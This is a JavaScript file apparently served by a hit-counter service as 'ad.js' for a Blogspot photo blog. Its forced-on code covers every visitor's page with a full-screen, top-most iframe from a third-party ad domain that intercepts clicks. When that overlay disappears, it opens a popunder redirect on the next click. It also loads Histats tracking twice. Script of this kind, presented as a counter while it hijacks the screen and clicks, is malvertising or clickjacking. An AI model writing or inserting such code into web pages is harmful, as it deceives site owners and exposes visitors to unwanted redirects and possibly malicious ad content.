

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=Z5yWczBa
body_size: 701
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","Z5yWczBa");
	Histats_variables.push("Z5yWczBa","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","Z5yWczBa");
Histats_variables.push("Z5yWczBa","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	